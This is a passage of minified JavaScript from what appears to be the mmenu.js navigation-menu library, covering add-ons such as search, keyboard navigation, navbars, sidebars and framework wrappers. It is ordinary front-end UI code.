d&&d.matches(".mm-panel")&&(b.preventDefault(),b.stopImmediatePropagation(),a.openPanel(d,!1))}catch(e){}}});var g=function(a){A(c,"a").forEach(function(a){a.classList.remove("mm-iconbar__tab_selected")});var b=A(c,'[href="#'+a.id+'"]')[0];if(b)b.classList.add("mm-iconbar__tab_selected");else{var d=a.mmParent;d&&g(d.closest(".mm-panel"))}};this.bind("openPanel:start",g)}}}},lc={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3},mc=lc;O.options.iconPanels=mc;var oc=function(){var a=this,b=nc(this.opts.iconPanels);
this.opts.iconPanels=i(b,O.options.iconPanels);var c=!1;if("first"==b.visible&&(c=!0,b.visible=1),b.visible=Math.min(3,Math.max(1,b.visible)),b.visible++,b.add){this.bind("initMenu:after",function(){var c=["mm-menu_iconpanel"];b.hideNavbar&&c.push("mm-menu_hidenavbar"),b.hideDivider&&c.push("mm-menu_hidedivider"),c.forEach(function(b){a.node.menu.classList.add(b)})});var d=[];if(!c)for(var e=0;e<=b.visible;e++)d.push("mm-panel_iconpanel-"+e);this.bind("openPanel:start",function(e){var f=B(a.node.pnls,".mm-panel");
if(e=e||f[0],!e.parentElement.matches(".mm-listitem_vertical"))if(c)f.forEach(function(a,b){a.classList[0==b?"add":"remove"]("mm-panel_iconpanel-first")});else{f.forEach(function(a){d.forEach(function(b){a.classList.remove(b)})}),f=f.filter(function(a){return a.matches(".mm-panel_opened-parent")});var g=!1;f.forEach(function(a){e===a&&(g=!0)}),g||f.push(e),f.forEach(function(a){a.classList.remove("mm-hidden")}),f=f.slice(-b.visible),f.forEach(function(a,b){a.classList.add("mm-panel_iconpanel-"+b)})}}),this.bind("initPanel:after",function(a){if(b.blockPanel&&!a.parentElement.matches(".mm-listitem_vertical")&&!B(a,".mm-panel__blocker")[0]){var c=z("a.mm-panel__blocker");
c.setAttribute("href","#"+a.closest(".mm-panel").id),a.prepend(c)}})}},pc={enable:!1,enhance:!1},qc=pc;O.options.keyboardNavigation=qc;var sc=function(){var a=this;if(!nb){var b=rc(this.opts.keyboardNavigation);if(this.opts.keyboardNavigation=i(b,O.options.keyboardNavigation),b.enable){var c=z("button.mm-tabstart.mm-sronly"),d=z("button.mm-tabend.mm-sronly"),e=z("button.mm-tabend.mm-sronly");this.bind("initMenu:after",function(){b.enhance&&a.node.menu.classList.add("mm-menu_keyboardfocus"),tc.call(a,b.enhance)
}),this.bind("initOpened:before",function(){a.node.menu.prepend(c),a.node.menu.append(d),B(a.node.menu,".mm-navbars-top, .mm-navbars-bottom").forEach(function(a){a.querySelectorAll(".mm-navbar__title").forEach(function(a){a.setAttribute("tabindex","-1")})})}),this.bind("initBlocker:after",function(){O.node.blck.append(e),B(O.node.blck,"a")[0].classList.add("mm-tabstart")});var f="input, select, textarea, button, label, a[href]",g=function(c){c=c||B(a.node.pnls,".mm-panel_opened")[0];var d=null,e=document.activeElement.closest(".mm-navbar");
if(!e||e.closest(".mm-menu")!=a.node.menu){if("default"==b.enable&&(d=A(c,".mm-listview a[href]:not(.mm-hidden)")[0],d||(d=A(c,f+":not(.mm-hidden)")[0]),!d)){var g=[];B(a.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(a){g.push.apply(g,A(a,f+":not(.mm-hidden)"))}),d=g[0]}d||(d=B(a.node.menu,".mm-tabstart")[0]),d&&d.focus()}};this.bind("open:finish",g),this.bind("openPanel:finish",g),this.bind("initOpened:after:sr-aria",function(){[a.node.menu,O.node.blck].forEach(function(a){B(a,".mm-tabstart, .mm-tabend").forEach(function(a){O.sr_aria(a,"hidden",!0),O.sr_role(a,"presentation")
})})})}}},tc=function(a){var b=this;W(document.body,"keydown.tabguard"),W(document.body,"focusin.tabguard"),V(document.body,"focusin.tabguard",function(a){if(b.node.wrpr.matches(".mm-wrapper_opened")){var c=a.target;if(c.matches(".mm-tabend")){var d=void 0;c.parentElement.matches(".mm-menu")&&O.node.blck&&(d=O.node.blck),c.parentElement.matches(".mm-wrapper__blocker")&&(d=A(document.body,".mm-menu_offcanvas.mm-menu_opened")[0]),d||(d=c.parentElement),d&&B(d,".mm-tabstart")[0].focus()}}}),W(document.body,"keydown.navigate"),V(document.body,"keydown.navigate",function(b){var c=b.target,d=c.closest(".mm-menu");
if(d){{d.mmApi}if(!c.matches("input, textarea"))switch(b.keyCode){case 13:(c.matches(".mm-toggle")||c.matches(".mm-check"))&&c.dispatchEvent(new Event("click"));break;case 32:case 37:case 38:case 39:case 40:b.preventDefault()}if(a)if(c.matches("input"))switch(b.keyCode){case 27:c.value=""}else{var f=d.mmApi;switch(b.keyCode){case 8:var g=A(d,".mm-panel_opened")[0].mmParent;g&&f.openPanel(g.closest(".mm-panel"));break;case 27:d.matches(".mm-menu_offcanvas")&&f.close()}}}})},uc={load:!1},vc=uc;O.options.lazySubmenus=vc;
var xc=function(){var a=this,b=wc(this.opts.lazySubmenus);this.opts.lazySubmenus=i(b,O.options.lazySubmenus),b.load&&(this.bind("initMenu:after",function(){var b=[];A(a.node.pnls,"li").forEach(function(c){b.push.apply(b,B(c,a.conf.panelNodetype.join(", ")))}),b.filter(function(a){return!a.matches(".mm-listview_inset")}).filter(function(a){return!a.matches(".mm-nolistview")}).filter(function(a){return!a.matches(".mm-nopanel")}).forEach(function(a){var b=["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"];b.forEach(function(b){a.classList.add(b)
})})}),this.bind("initPanels:before",function(){var b=B(a.node.pnls,a.conf.panelNodetype.join(", "));b.forEach(function(a){var b=".mm-panel_lazysubmenu",c=A(a,b);a.matches(b)&&c.unshift(a),c.filter(function(a){return!a.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")}).forEach(function(a){var b=["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"];b.forEach(function(b){a.classList.remove(b)})})})}),this.bind("initOpened:before",function(){var b=[];A(a.node.pnls,"."+a.conf.classNames.selected).forEach(function(a){b.push.apply(b,D(a,".mm-panel_lazysubmenu"))
}),b.length&&(b.forEach(function(a){var b=["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"];b.forEach(function(b){a.classList.remove(b)})}),a.initPanel(b[b.length-1]))}),this.bind("openPanel:before",function(b){var c=".mm-panel_lazysubmenu",d=A(b,c);b.matches(c)&&d.unshift(b),d=d.filter(function(a){return!a.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")}),d.forEach(function(b){a.initPanel(b)})}))},yc=[],zc=yc,Bc={breadcrumbs:{separator:"/",removeFirst:!1}},Cc=Bc,Dc=function(a){var b=this,c=z("div.mm-navbar__breadcrumbs");
a.append(c),this.bind("initNavbar:after",function(a){if(!a.querySelector(".mm-navbar__breadcrumbs")){B(a,".mm-navbar")[0].classList.add("mm-hidden");for(var c=[],d=z("span.mm-navbar__breadcrumbs"),e=a,f=!0;e;){if(e=e.closest(".mm-panel"),!e.parentElement.matches(".mm-listitem_vertical")){var g=A(e,".mm-navbar__title span")[0];if(g){var h=g.textContent;h.length&&c.unshift(f?"<span>"+h+"</span>":'<a href="#'+e.id+'">'+h+"</a>")}f=!1}e=e.mmParent}b.conf.navbars.breadcrumbs.removeFirst&&c.shift(),d.innerHTML=c.join('<span class="mm-separator">'+b.conf.navbars.breadcrumbs.separator+"</span>"),B(a,".mm-navbar")[0].append(d)
}}),this.bind("openPanel:start",function(a){var b=a.querySelector(".mm-navbar__breadcrumbs");c.innerHTML=b?b.innerHTML:""}),this.bind("initNavbar:after:sr-aria",function(a){A(a,".mm-breadcrumbs a").forEach(function(a){O.sr_aria(a,"owns",a.getAttribute("href").slice(1))})})},Ec=function(a){var b=this,c=z("a.mm-btn.mm-btn_close.mm-navbar__btn");a.append(c),this.bind("setPage:after",function(a){c.setAttribute("href","#"+a.id)}),this.bind("setPage:after:sr-text",function(){c.innerHTML=O.sr_text(b.i18n(b.conf.screenReader.text.closeMenu)),O.sr_aria(c,"owns",c.getAttribute("href").slice(1))
})},Fc=function(a){var b=this,c=z("a.mm-btn.mm-btn_prev.mm-navbar__btn");a.append(c),this.bind("initNavbar:after",function(a){B(a,".mm-navbar")[0].classList.add("mm-hidden")});var d,e,f;this.bind("openPanel:start",function(a){a.parentElement.matches(".mm-listitem_vertical")||(d=a.querySelector("."+b.conf.classNames.navbars.panelPrev),d||(d=a.querySelector(".mm-navbar__btn.mm-btn_prev")),e=d?d.getAttribute("href"):"",f=d?d.innerHTML:"",e?c.setAttribute("href",e):c.removeAttribute("href"),c.classList[e||f?"remove":"add"]("mm-hidden"),c.innerHTML=f)
}),this.bind("initNavbar:after:sr-aria",function(a){O.sr_aria(a.querySelector(".mm-navbar"),"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(){O.sr_aria(c,"hidden",c.matches(".mm-hidden")),O.sr_aria(c,"owns",(c.getAttribute("href")||"").slice(1))})},Gc=function(a){"object"!=k(this.opts.searchfield)&&(this.opts.searchfield={});var b=z("div.mm-navbar__searchfield");a.append(b),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=[b]},Hc=function(a){var b=this,c=z("a.mm-navbar__title"),d=z("span");
c.append(d),a.append(c);var e,f,g;this.bind("openPanel:start",function(a){a.parentElement.matches(".mm-listitem_vertical")||(g=a.querySelector("."+b.conf.classNames.navbars.panelTitle),g||(g=a.querySelector(".mm-navbar__title span")),e=g&&g.closest("a")?g.closest("a").getAttribute("href"):"",e?c.setAttribute("href",e):c.removeAttribute("href"),f=g?g.innerHTML:"",d.innerHTML=f)});var h;this.bind("openPanel:start:sr-aria",function(){if(b.opts.screenReader.text){if(!h){var d=B(b.node.menu,".mm-navbars_top, .mm-navbars_bottom");
d.forEach(function(a){var b=a.querySelector(".mm-btn_prev");b&&(h=b)})}if(h){var e=!0;"parent"==b.opts.navbar.titleLink&&(e=!h.matches(".mm-hidden")),O.sr_aria(c,"hidden",e)}}})},Ic=function(a){function d(a){c.forEach(function(a){a.classList.remove("mm-navbar__tab_selected")});var b=c.filter(function(b){return b.matches('[href="#'+a.id+'"]')})[0];if(b)b.classList.add("mm-navbar__tab_selected");else{var e=a.mmParent;e&&d.call(this,e.closest(".mm-panel"))}}var b=this;a.classList.add("mm-navbar_tabs"),a.parentElement.classList.add("mm-navbars_has-tabs");
var c=B(a,"a");a.addEventListener("click",function(a){var c=a.target;if(c.matches("a")){if(c.matches(".mm-navbar__tab_selected"))return a.stopImmediatePropagation(),void 0;try{b.openPanel(b.node.menu.querySelector(c.getAttribute("href")),!1),a.stopImmediatePropagation()}catch(d){}}}),this.bind("openPanel:start",d)};O.options.navbars=zc,O.configs.navbars=Cc,O.configs.classNames.navbars={panelPrev:"Prev",panelTitle:"Title"},Jc.navbarContents={breadcrumbs:Dc,close:Ec,prev:Fc,searchfield:Gc,title:Hc},Jc.navbarTypes={tabs:Ic};
var Kc={scroll:!1,update:!1},Lc=Kc,Nc={scrollOffset:0,updateOffset:50},Oc=Nc;O.options.pageScroll=Lc,O.configs.pageScroll=Oc;var Pc=function(){function e(){d&&window.scrollTo({top:d.getBoundingClientRect().top+document.scrollingElement.scrollTop-c.scrollOffset,behavior:"smooth"}),d=null}function f(a){try{return"#"!=a&&"#"==a.slice(0,1)?O.node.page.querySelector(a):null}catch(b){return null}}var a=this,b=Mc(this.opts.pageScroll);this.opts.pageScroll=i(b,O.options.pageScroll);var d,c=this.conf.pageScroll;if(b.scroll&&this.bind("close:finish",function(){e()
}),this.opts.offCanvas&&b.scroll&&this.clck.push(function(b,c){if(d=null,c.inMenu){var g=b.getAttribute("href");if(d=f(g))return a.node.menu.matches(".mm-menu_sidebar-expanded")&&a.node.wrpr.matches(".mm-wrapper_sidebar-expanded")?(e(),void 0):{close:!0}}}),b.update){var g=[];this.bind("initListview:after",function(a){var b=B(a,".mm-listitem");H(b).forEach(function(a){var b=a.getAttribute("href"),c=f(b);c&&g.unshift(c)})});var h=-1;window.addEventListener("scroll",function(){for(var d=window.scrollY,e=0;e<g.length;e++)if(g[e].offsetTop<d+c.updateOffset){if(h!==e){h=e;
var f=B(a.node.pnls,".mm-panel_opened")[0],i=A(f,".mm-listitem"),j=H(i);j=j.filter(function(a){return a.matches('[href="#'+g[e].id+'"]')}),j.length&&a.setSelected(j[0].parentElement)}break}})}},Qc={add:!1,addTo:"panels",cancel:!1,noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},Rc=Qc,Tc={clear:!1,form:!1,input:!1,submit:!1},Uc=Tc,Vc={Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},Wc={Search:"\u062c\u0633\u062a\u062c\u0648","No results found.":"\u0646\u062a\u06cc\u062c\u0647\u200c\u0627\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f.",cancel:"\u0627\u0646\u0635\u0631\u0627\u0641"},Xc={Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},Yc={Search:"\u041d\u0430\u0439\u0442\u0438","No results found.":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.",cancel:"\u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c"},Zc=function(){r(Vc,"nl"),r(Wc,"fa"),r(Xc,"de"),r(Yc,"ru")
};Zc(),O.options.searchfield=Rc,O.configs.searchfield=Uc;var $c=function(){var a=this,b=Sc(this.opts.searchfield);this.opts.searchfield=i(b,O.options.searchfield);this.conf.searchfield;b.add&&(this.bind("close:start",function(){A(a.node.menu,".mm-searchfield").forEach(function(a){a.blur()})}),this.bind("initPanel:after",function(c){var d=null;b.panel.add&&(d=_c.call(a));var e=null;switch(b.addTo){case"panels":e=[c];break;case"panel":e=[d];break;default:"string"==typeof b.addTo?e=A(a.node.menu,b.addTo):"array"==k(b.addTo)&&(e=b.addTo)
}e.forEach(function(c){c=ad.call(a,c),b.search&&c&&bd.call(a,c)}),b.noResults&&cd.call(a,b.panel.add?d:c)}),this.clck.push(function(b,c){if(c.inMenu&&b.matches(".mm-searchfield__btn")){if(b.matches(".mm-btn_close")){var d=b.closest(".mm-searchfield"),e=A(d,"input")[0];return e.value="",a.search(e),!0}if(b.matches(".mm-btn_next")){var d=b.closest("form");return d&&d.submit(),!0}}}))},_c=function(){var a=this.opts.searchfield,c=(this.conf.searchfield,B(this.node.pnls,".mm-panel_search")[0]);if(c)return c;c=z("div.mm-panel.mm-panel_search.mm-hidden"),a.panel.id&&(c.id=a.panel.id),a.panel.title&&c.setAttribute("data-mm-title",a.panel.title);
var d=z("ul");switch(c.append(d),this.node.pnls.append(c),this.initListview(d),this._initNavbar(c),a.panel.fx){case!1:break;case"none":c.classList.add("mm-panel_noanimation");break;default:c.classList.add("mm-panel_fx-"+a.panel.fx)}if(a.panel.splash){var e=z("div.mm-panel__content");e.innerHTML=a.panel.splash,c.append(e)}return c.classList.add("mm-panel"),c.classList.add("mm-hidden"),this.node.pnls.append(c),c},ad=function(a){function e(a,b){if(b)for(var c in b)a.setAttribute(c,b[c])}var b=this.opts.searchfield,c=this.conf.searchfield;
if(a.parentElement.matches(".mm-listitem_vertical"))return null;var d=A(a,".mm-searchfield")[0];if(d)return d;var d=z((c.form?"form":"div")+".mm-searchfield"),f=z("div.mm-searchfield__input"),g=z("input");if(g.type="text",g.autocomplete="off",g.placeholder=this.i18n(b.placeholder),f.append(g),d.append(f),a.prepend(d),e(g,c.input),c.clear){var h=z("a.mm-btn.mm-btn_close.mm-searchfield__btn");h.setAttribute("href","#"),f.append(h)}if(e(d,c.form),c.form&&c.submit&&!c.clear){var h=z("a.mm-btn.mm-btn_next.mm-searchfield__btn");
h.setAttribute("href","#"),f.append(h)}if(b.cancel){var h=z("a.mm-searchfield__cancel");h.setAttribute("href","#"),h.textContent=this.i18n("cancel"),d.append(h)}return d},bd=function(a){var b=this,c=this.opts.searchfield,e=(this.conf.searchfield,{});a.closest(".mm-panel_search")?(e.panels=A(this.node.pnls,".mm-panel"),e.noresults=[a.closest(".mm-panel")]):a.closest(".mm-panel")?(e.panels=[a.closest(".mm-panel")],e.noresults=e.panels):(e.panels=A(this.node.pnls,".mm-panel"),e.noresults=[this.node.menu]),e.panels=e.panels.filter(function(a){return!a.matches(".mm-panel_search")
}),e.panels=e.panels.filter(function(a){return!a.parentElement.matches(".mm-listitem_vertical")}),e.listitems=[],e.dividers=[],e.panels.forEach(function(a){var b,c;(b=e.listitems).push.apply(b,A(a,".mm-listitem")),(c=e.dividers).push.apply(c,A(a,".mm-divider"))});var f=B(this.node.pnls,".mm-panel_search")[0],g=A(a,"input")[0],h=A(a,".mm-searchfield__cancel")[0];g.mmSearchfield=e,c.panel.add&&c.panel.splash&&(W(g,"focus.splash"),V(g,"focus.splash",function(){b.openPanel(f)})),c.cancel&&(W(g,"focus.cancel"),V(g,"focus.cancel",function(){h.classList.add("mm-searchfield__cancel-active")
}),W(h,"click.splash"),V(h,"click.splash",function(a){if(a.preventDefault(),h.classList.remove("mm-searchfield__cancel-active"),f.matches(".mm-panel_opened")){var c=B(b.node.pnls,".mm-panel_opened-parent");c.length&&b.openPanel(c[c.length-1])}})),c.panel.add&&"panel"==c.addTo&&this.bind("openPanel:finish",function(a){a===f&&g.focus()}),W(g,"input.search"),V(g,"input.search",function(a){switch(a.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:break;default:b.search(g)}}),this.search(g)
},cd=function(a){if(a){{var b=this.opts.searchfield;this.conf.searchfield}if(a.closest(".mm-panel")||(a=B(this.node.pnls,".mm-panel")[0]),!B(a,".mm-panel__noresultsmsg").length){var d=z("div.mm-panel__noresultsmsg.mm-hidden");d.innerHTML=this.i18n(b.noResults),a.append(d)}}};O.prototype.search=function(a,b){{var d,c=this,e=this.opts.searchfield;this.conf.searchfield}b=b||""+a.value,b=b.toLowerCase().trim();var g=a.mmSearchfield,h=a.closest(".mm-searchfield"),i=A(h,".mm-btn"),j=B(this.node.pnls,".mm-panel_search")[0],k=g.panels,l=g.noresults,m=g.listitems,n=g.dividers;
if(m.forEach(function(a){a.classList.remove("mm-listitem_nosubitems"),a.classList.remove("mm-listitem_onlysubitems"),a.classList.remove("mm-hidden")}),j&&(B(j,".mm-listview")[0].innerHTML=""),k.forEach(function(a){a.scrollTop=0}),b.length){n.forEach(function(a){a.classList.add("mm-hidden")}),m.forEach(function(a){var c=B(a,".mm-listitem__text")[0],d=!1;c&&C(c).toLowerCase().indexOf(b)>-1&&(c.matches(".mm-listitem__btn")?e.showSubPanels&&(d=!0):c.matches("a")?d=!0:e.showTextItems&&(d=!0)),d||a.classList.add("mm-hidden")
});var o=m.filter(function(a){return!a.matches(".mm-hidden")}).length;if(e.panel.add){var p=[];k.forEach(function(a){var b=G(A(a,".mm-listitem"));if(b=b.filter(function(a){return!a.matches(".mm-hidden")}),b.length){if(e.panel.dividers){var c=z("li.mm-divider"),d=A(a,".mm-navbar__title")[0];d&&(c.innerHTML=d.innerHTML,p.push(c))}b.forEach(function(a){p.push(a.cloneNode(!0))})}}),p.forEach(function(a){a.querySelectorAll(".mm-toggle, .mm-check").forEach(function(a){a.remove()})}),(d=B(j,".mm-listview")[0]).append.apply(d,p),this.openPanel(j)
}else e.showSubPanels&&k.forEach(function(a){var b=A(a,".mm-listitem");G(b).forEach(function(a){var b=a.mmChild;b&&A(b,".mm-listitem").forEach(function(a){a.classList.remove("mm-hidden")})})}),k.slice().reverse().forEach(function(b,d){var e=b.mmParent;if(e){var f=A(b,".mm-listitem");G(f).length?(e.matches(".mm-hidden")&&e.classList.remove("mm-hidden"),e.classList.add("mm-listitem_onlysubitems")):a.closest(".mm-panel")||((b.matches(".mm-panel_opened")||b.matches(".mm-panel_opened-parent"))&&setTimeout(function(){c.openPanel(e.closest(".mm-panel"))
},1.5*(d+1)*c.conf.openingInterval),e.classList.add("mm-listitem_nosubitems"))}}),k.forEach(function(a){var b=A(a,".mm-listitem");G(b).forEach(function(a){D(a,".mm-listitem_vertical").forEach(function(a){a.matches(".mm-hidden")&&(a.classList.remove("mm-hidden"),a.classList.add("mm-listitem_onlysubitems"))})})}),k.forEach(function(a){var b=A(a,".mm-listitem");G(b).forEach(function(a){var b=E(a,".mm-divider")[0];b&&b.classList.remove("mm-hidden")})});i.forEach(function(a){return a.classList.remove("mm-hidden")
}),l.forEach(function(a){A(a,".mm-panel__noresultsmsg").forEach(function(a){return a.classList[o?"add":"remove"]("mm-hidden")})}),e.panel.add&&(e.panel.splash&&A(j,".mm-panel__content").forEach(function(a){return a.classList.add("mm-hidden")}),m.forEach(function(a){return a.classList.remove("mm-hidden")}),n.forEach(function(a){return a.classList.remove("mm-hidden")}))}else if(m.forEach(function(a){return a.classList.remove("mm-hidden")}),n.forEach(function(a){return a.classList.remove("mm-hidden")}),i.forEach(function(a){return a.classList.add("mm-hidden")
}),l.forEach(function(a){A(a,".mm-panel__noresultsmsg").forEach(function(a){return a.classList.add("mm-hidden")})}),e.panel.add)if(e.panel.splash)A(j,".mm-panel__content").forEach(function(a){return a.classList.remove("mm-hidden")});else if(!a.closest(".mm-panel_search")){var q=B(this.node.pnls,".mm-panel_opened-parent");this.openPanel(q.slice(-1)[0])}this.trigger("updateListview")};var dd={add:!1,addTo:"panels"},ed=dd;O.options.sectionIndexer=ed;var gd=function(){var a=this,b=fd(this.opts.sectionIndexer);this.opts.sectionIndexer=i(b,O.options.sectionIndexer),b.add&&this.bind("initPanels:after",function(){if(!a.node.indx){var b="";
"abcdefghijklmnopqrstuvwxyz".split("").forEach(function(a){b+='<a href="#">'+a+"</a>"});var c=z("div.mm-sectionindexer");c.innerHTML=b,a.node.pnls.prepend(c),a.node.indx=c,a.node.indx.addEventListener("click",function(a){var b=a.target;b.matches("a")&&a.preventDefault()});var d=function(b){if(b.target.matches("a")){var c=b.target.textContent,d=B(a.node.pnls,".mm-panel_opened")[0],e=-1,f=d.scrollTop;d.scrollTop=0,A(d,".mm-divider").filter(function(a){return!a.matches(".mm-hidden")}).forEach(function(a){0>e&&c==a.textContent.trim().slice(0,1).toLowerCase()&&(e=a.offsetTop)
}),d.scrollTop=e>-1?e:f}};nb?(a.node.indx.addEventListener("touchstart",d),a.node.indx.addEventListener("touchmove",d)):a.node.indx.addEventListener("mouseover",d)}a.bind("openPanel:start",function(b){var c=A(b,".mm-divider").filter(function(a){return!a.matches(".mm-hidden")}).length;a.node.indx.classList[c?"add":"remove"]("mm-sectionindexer_active")})})},hd={current:!0,hover:!1,parent:!1},id=hd;O.options.setSelected=id;var kd=function(){var a=this,b=jd(this.opts.setSelected);if(this.opts.setSelected=i(b,O.options.setSelected),"detect"==b.current){var c=function(b){b=b.split("?")[0].split("#")[0];
var d=a.node.menu.querySelector('a[href="'+b+'"], a[href="'+b+'/"]');if(d)a.setSelected(d.parentElement);else{var e=b.split("/").slice(0,-1);e.length&&c(e.join("/"))}};this.bind("initMenu:after",function(){c.call(a,window.location.href)})}else b.current||this.bind("initListview:after",function(a){B(a,".mm-listitem_selected").forEach(function(a){a.classList.remove("mm-listitem_selected")})});b.hover&&this.bind("initMenu:after",function(){a.node.menu.classList.add("mm-menu_selected-hover")}),b.parent&&(this.bind("openPanel:finish",function(b){A(a.node.pnls,".mm-listitem_selected-parent").forEach(function(a){a.classList.remove("mm-listitem_selected-parent")
});for(var c=b.mmParent;c;)c.matches(".mm-listitem_vertical")||c.classList.add("mm-listitem_selected-parent"),c=c.closest(".mm-panel"),c=c.mmParent}),this.bind("initMenu:after",function(){a.node.menu.classList.add("mm-menu_selected-parent")}))},ld={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1,initial:"open"}},md=ld;O.options.sidebar=md;var od=function(){var a=this;if(this.opts.offCanvas){var b=nd(this.opts.sidebar);if(this.opts.sidebar=i(b,O.options.sidebar),b.collapsed.use){this.bind("initMenu:after",function(){if(a.node.menu.classList.add("mm-menu_sidebar-collapsed"),b.collapsed.blockMenu&&a.opts.offCanvas&&!B(a.node.menu,".mm-menu__blocker")[0]){var c=z("a.mm-menu__blocker");
c.setAttribute("href","#"+a.node.menu.id),a.node.menu.prepend(c)}b.collapsed.hideNavbar&&a.node.menu.classList.add("mm-menu_hidenavbar"),b.collapsed.hideDivider&&a.node.menu.classList.add("mm-menu_hidedivider")});var c=function(){a.node.wrpr.classList.add("mm-wrapper_sidebar-collapsed")},d=function(){a.node.wrpr.classList.remove("mm-wrapper_sidebar-collapsed")};"boolean"==typeof b.collapsed.use?this.bind("initMenu:after",c):K(b.collapsed.use,c,d)}if(b.expanded.use){this.bind("initMenu:after",function(){a.node.menu.classList.add("mm-menu_sidebar-expanded")
});var c=function(){a.node.wrpr.classList.add("mm-wrapper_sidebar-expanded"),a.node.wrpr.matches(".mm-wrapper_sidebar-closed")||a.open()},d=function(){a.node.wrpr.classList.remove("mm-wrapper_sidebar-expanded"),a.close()};"boolean"==typeof b.expanded.use?this.bind("initMenu:after",c):K(b.expanded.use,c,d),this.bind("close:start",function(){a.node.wrpr.matches(".mm-wrapper_sidebar-expanded")&&(a.node.wrpr.classList.add("mm-wrapper_sidebar-closed"),"remember"==b.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","closed"))
}),this.bind("open:start",function(){a.node.wrpr.matches(".mm-wrapper_sidebar-expanded")&&(a.node.wrpr.classList.remove("mm-wrapper_sidebar-closed"),"remember"==b.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","open"))});var e=b.expanded.initial;if("remember"==b.expanded.initial){var f=window.localStorage.getItem("mmenuExpandedState");switch(f){case"open":case"closed":e=f}}"closed"==e&&this.bind("initMenu:after",function(){a.node.wrpr.classList.add("mm-wrapper_sidebar-closed")}),this.clck.push(function(c,d){return d.inMenu&&d.inListview&&a.node.wrpr.matches(".mm-wrapper_sidebar-expanded")?{close:"closed"==b.expanded.initial}:void 0
})}}};O.configs.classNames.toggles={toggle:"Toggle",check:"Check"};var pd=function(){var a=this;this.bind("initPanel:after",function(b){A(b,"input").forEach(function(b){I(b,a.conf.classNames.toggles.toggle,"mm-toggle"),I(b,a.conf.classNames.toggles.check,"mm-check")})})},qd=function(){this.opts.onClick={close:!0,preventDefault:!1,setSelected:!0}},rd=function(){function f(a){for(var b=z(a.matches("a")?"a":"span"),c=["href","title","target"],d=0;d<c.length;d++)"undefined"!=typeof a.getAttribute(c[d])&&b.setAttribute(c[d],a.getAttribute(c[d]));
return b.innerHTML=a.innerHTML,A(b,".sr-only").forEach(function(a){a.remove()}),b}function g(a){var b=z("ul");return B(a).forEach(function(a){var c=z("li");a.matches(".dropdown-divider")?c.classList.add("Divider"):a.matches(".dropdown-item")&&c.append(f(a)),b.append(c)}),b}function h(a){var b=z("ul");return A(a,".nav-item").forEach(function(a){var c=z("li");if(a.matches(".active")&&c.classList.add("Selected"),!a.matches(".nav-link")){var d=B(a,".dropdown-menu")[0];d&&c.append(g(d)),a=B(a,".nav-link")[0]}c.prepend(f(a)),b.append(c)
}),b}var a=this;if(this.node.menu.matches(".navbar-collapse")){this.conf.offCanvas&&(this.conf.offCanvas.clone=!1);var b=z("nav"),c=z("div");b.append(c),B(this.node.menu).forEach(function(b){switch(!0){case b.matches(".navbar-nav"):c.append(h(b));break;case b.matches(".dropdown-menu"):c.append(g(b));break;case b.matches(".form-inline"):a.conf.searchfield.form={action:b.getAttribute("action")||null,method:b.getAttribute("method")||null},a.conf.searchfield.input={name:b.querySelector("input").getAttribute("name")||null},a.conf.searchfield.clear=!1,a.conf.searchfield.submit=!0;
break;default:c.append(b.cloneNode(!0))}}),this.bind("initMenu:before",function(){document.body.prepend(b),a.node.menu=b});var d=this.node.menu.parentElement;if(d){var e=d.querySelector(".navbar-toggler");e&&(e.removeAttribute("data-target"),e.removeAttribute("aria-controls"),e.outerHTML=e.outerHTML,e=d.querySelector(".navbar-toggler"),e.addEventListener("click",function(b){b.preventDefault(),b.stopImmediatePropagation(),a[a.vars.opened?"close":"open"]()}))}}},sd=function(){this.conf.offCanvas.page.noSelector.push("#olark")
},td=function(){var a;document.addEventListener("turbolinks:before-visit",function(){a=document.querySelector(".mm-wrapper").className.split(" ").filter(function(a){return/mm-/.test(a)})}),document.addEventListener("turbolinks:load",function(){"undefined"!=typeof a&&(document.querySelector(".mm-wrapper").className=a)})},ud=function(){this.conf.classNames.selected="current-menu-item";var a=document.getElementById("wpadminbar");a&&(a.style.position="fixed",a.classList.add("mm-slideout"))};O.addons={offcanvas:Y,screenReader:jb,scrollBugFix:ob,autoHeight:sb,backButton:wb,columns:Ab,counters:Eb,dividers:Ib,drag:Zb,dropdown:dc,fixedElements:gc,iconbar:kc,iconPanels:oc,keyboardNavigation:sc,lazySubmenus:xc,navbars:Jc,pageScroll:Pc,searchfield:$c,sectionIndexer:gd,setSelected:kd,sidebar:od,toggles:pd},O.wrappers={angular:qd,bootstrap:rd,olark:sd,turbolinks:td,wordpress:ud};
